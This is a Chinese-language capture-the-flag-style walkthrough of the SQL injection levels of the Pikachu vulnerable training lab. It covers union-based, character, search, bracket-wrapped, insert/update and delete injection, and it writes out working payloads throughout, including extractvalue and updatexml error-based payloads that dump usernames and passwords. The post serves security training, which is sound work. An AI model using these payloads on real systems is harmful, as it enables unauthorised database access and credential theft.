
- 1基于ASP.NET的在线考试系统_asp.net 在线考试 系统
- 2技术文档用户体验评价的调研+访谈和被试招募_北大用户体验实验室
- 3Mysql的优势
- 4pandas写入已存在excel文件的sheet里的报错_pandas的toexcel是追加写入报错
- 5[Python图像识别] 四十五.目标检测入门普及和ImageAI“傻瓜式”对象检测案例详解 (1)_图像识别liuxingit
- 6计算机网络实验报告
- 7入门到精通:Appium实战教程,轻松驾驭iOS自动化测试!_appium从入门到精通
- 8UAS协议说明
- 92022主流技术 Appium+IOS 自动化测试环境搭建_ios自动化测试环境搭建
- 10服务器硬件基础知识
PiKachu之Sql (SQL注入)通关 2022_pikachu sql
赞
踩
遇到一个待测点:
1、判断是否有注入(判断是否未严格校验)-->第一要素
1)可控参数的改变能否影响页面显示结果。
2)输入的SQL语句是否能报错-能通过数据库的报错,看到数据库的一些语句痕迹(select username, password from user where id = 4 and 0#3)输入的SQL语句能否不报错-我们的语句能够成功闭合
2、什么类型的注入
3、语句是否能够被恶意修改--第二个要素
4、是否能够成功执行-->第三个要素
5、获取我们想要的数据。
数据库->表->字段->值
- 根据注入位置数据类型将sql注入分类
- 利用order判断字段数
order by x(数字) 正常与错误的正常值 正确网页正常显示,错误网页报错
?id=1' order by 3--+
- 利用 union select 联合查询,将id值设置成不成立,即可探测到可利用的字段数
?id=-1 union select 1,2,3 --+
- 利用函数database(),user(),version()可以得到所探测数据库的数据库名、用户名和版本号
?id=-1 union select 1,database(),version() --+
- 利用 union select 联合查询,获取表名
?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='已知库名'--+
- 利用 union select 联合查询,获取字段名
?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='已知表名'--+
- 利用 union select 联合查询,获取字段值
?id=-1' union select 1,2,group_concat(已知字段名,':'已知字段名) from 已知表名--+
sql注入篇:
数字型注入(post):
首先分析下发现它是根据我们选择查询的不同userid会显示出不同用户的信息

先抓包

用单引号或者and判断有没有注入
报错了

由此得出存在注入点,那么我们来进行猜字段长度
order by x(数字) 正常与错误的正常值 正确网页正常显示,错误网页报错
?id=1 order by --+


利用 union select 联合查询,将id值设置成不成立,即可探测到可利用的字段数
id=-1 union select 1,2 --+

说名可以查到两列,来尝试获取当前数据库名和数据库版本
利用函数database(),user(),version()可以得到所探测数据库的数据库名、用户名和版本号
id=-1 union select database(),version() --+

利用 union select 联合查询,获取表名
?id=-1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='pikachu'--+

利用 union select 联合查询,获取字段名
?id=-1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'--+

利用 union select 联合查询,获取字段值

id=-1 union select 1,group_concat(username,':',password) from pikachu.users--+
union select 'lilei',group_concat(concat_ws(':',username,password)) from users#
字符型注入
先抓包

判断是否存在注入

采用sql语法获取一些数据库真实值

kobe' and 1=1#正常
kobe' and 1=2#报错

由此得出存在注入点
剩下操作和上面数字型注入基本一样咱们着重说一下怎么来获取字段长度的前提是闭合那部分必须为真值,如果不知道真值,就

其余步骤和上面一样
直接上payload
aaa' union select 'aaa',group_concat(concat_ws(':',username,password)) from pikachu.users#

成功拿到数据
搜索型注入
先报个错看看

本关是搜索型注入,常见的是使用like进行查找搜索
猜测数据库的查询语句为:select * from 表名 where username like '%$name%' 再加上报错的信息基本可以构造出闭合的payload
省略中间步骤,详情与第一关的基本相同,直接构造读取数据的payload:
1%' union select 'aaa',group_concat(concat_ws(':',username,password)),'aa' from pikachu.users#

xx型注入
所谓的xx型注入,就是输入的值可能被各种各样的符号包裹(单引号,双引号,括号等等)
这里我们直接来尝试报错看看

报错提示中都包含)字符 又因为我们测试符号中都有’ 所以我们大胆的猜测参数闭合符应该是 ‘)

直接上payload
aaa') union select 'aaa',group_concat(concat_ws(':',username,password)) from pikachu.users#

"insert/update"注入
着重分析insert,insert 注入是指我们前端注册的信息,后台会通过 insert 这个操作插入到数据库中。如果后台没对我们的输入做防 SQL 注入处理,我们就能在注册时通过拼接 SQL 注入。
来到注册账户这里
先进行抓包

猜测大概的执行语句为:
insert into users(username,password) values('$username','$password');
现在已经确定可以注入 可以用extractvalue或者updatexml 来进行报错注入
这里我就用extractvalue来进行操作,先来了解一下extractvalue()。
EXTRACTVALUE (XML_document, XPath_string); 第一个参数:XML_document是String格式,为XML文档对象的名称 第二个参数:XPath_string (Xpath格式的字符串). 作用:从目标XML中返回包含所查询值的字符串 能够用于注入是因为,当xpath不符合语法时,该语句会报错 XPATH syntax error : (注入信息), 故可以将待查询的信息放入xpath中,通过报错回显出来。
payload分析:1后的单引号是在闭合前面的单引号,payload中最后一个单引号是在闭合后面的单引号,可以通过or 或者 and 的方式来进行连接,而在extractvalue()中有两个参数第一个参数任意填写即可,重点在第二个这里concat()意为返回结果为连接参数产生的字符串,0x7e为ASCII码,表示 ~
只需要替换select 后面的语句即可
payload:1' or extractvalue(1, concat(0x7e,(select database()),0x7e)) or '

看起来可以试一试报错注入。
payload:' and updatexml(1,concat(0x7e,database(),0x7e),1) and '


payload:' or extractvalue(1, concat(0x7e,(select group_concat(username,'~',password) from pikachu.users),0x7e)) or '


"delete"注入
看到留言板习惯性的写了一个<script>alert("haha")</script>进去,发现没啥卵用哈哈哈,应该是转义了。
写了数据后下面有删除按钮,抓个包试试。

然后抓包
看了包后发现是用id删的


直接来构造payload:
57+or+updatexml(1,concat(0x7e,database()),1)
